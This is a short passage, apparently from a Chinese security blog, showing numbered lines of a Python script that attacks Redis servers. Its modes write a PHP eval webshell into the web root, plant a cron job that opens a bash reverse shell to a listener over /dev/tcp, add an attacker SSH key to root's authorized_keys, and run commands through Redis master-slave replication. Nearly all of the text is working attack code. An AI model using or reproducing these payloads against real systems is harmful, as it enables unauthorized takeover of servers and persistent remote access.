 104 if mode ==0:
105 filename="shell.php"
写入Webshell
106 path="/var/www/html"
107 shell="\n\n<?=eval($_GET[0]);?>\n\n"
108
109 cmd=generate_shell(filename,path,passwd,shell)
110
111 elif mode==1:
反弹Shell
112 filename="root"
113 path="/var/spool/cron/"
114 shell="\n\n*/1 * * * * bash -i >& /dev/tcp/192.168.1.1/2333 0>&1\n\n"
115
116 cmd=generate_reverse(filename,path,passwd,shell.replace(" ","^"))
117
118 elif mode==2:
写入SSH公钥
119 filename="authorized_keys"
120 path="/root/.ssh/"
121 pubkey="\n\nssh-rsa "
122
123 cmd=generate_sshkey(filename,path,passwd,pubkey.replace(" ","^"))
124
125 elif mode==3:
通过主从复制在Redis服务器上执行命令
126 lhost="192.168.1.100"
127 lport="6666"
128 command="whoami"
129
130 cmd=generate_rce(lhost,lport,passwd,command)
亿人安全